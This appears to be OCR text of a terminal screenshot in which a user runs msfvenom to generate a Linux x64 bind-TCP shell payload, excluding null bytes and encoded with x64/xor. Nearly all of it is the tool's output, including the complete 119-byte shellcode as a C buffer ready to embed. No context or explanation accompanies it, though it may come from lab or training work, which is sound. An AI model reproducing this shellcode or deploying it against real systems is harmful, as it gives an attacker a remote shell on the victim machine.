 ┌──(cole㉿VM-ExtClient-VMEC01)-[~]
└─$ msfvenom -a x64 --platform linux -p linux/x64/shell/bind_tcp -b "\x00"
-f c
Found 4 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=19,
char=0×00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 119 (iteration=0)
x64/xor chosen with final size 119
Payload size: 119 bytes
Final size of c file: 524 bytes
unsigned char buf[] =
"\x48\x31\xc9\x48\x81\xe9\xf6\xff\xff\xff\x48\x8d\x05\xef\xff"
"\xff\xff\x48\xbb\xa2\x77\xde\xb0\x4e\xdb\xa2\x84\x48\x31\x58"
"\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4\xc8\x5e\x86\x29\x24\xd9"
"\xfd\xee\xa3\x29\xd1\xb5\x06\x4c\xf0\x43\xa6\x53\xdc\xb0\x5f"
"\x87\xea\x0d\x44\x1d\xce\xea\x24\xea\xfa\x8b\xa7\x2e\xb4\x82"
"\x16\xd4\xa7\xcc\x34\x1d\xf5\xe8\x41\xde\xf2\xd2\xfd\x1d\xd7"
"\xe8\xd7\x6d\xb2\xcc\x2b\xa1\x93\x81\x87\xb1\x80\xc5\xf8\xc5"
"\xd9\xbf\x4b\x93\x34\xcc\x35\x28\xd1\xb5\xb1\x3d\xa2\x84";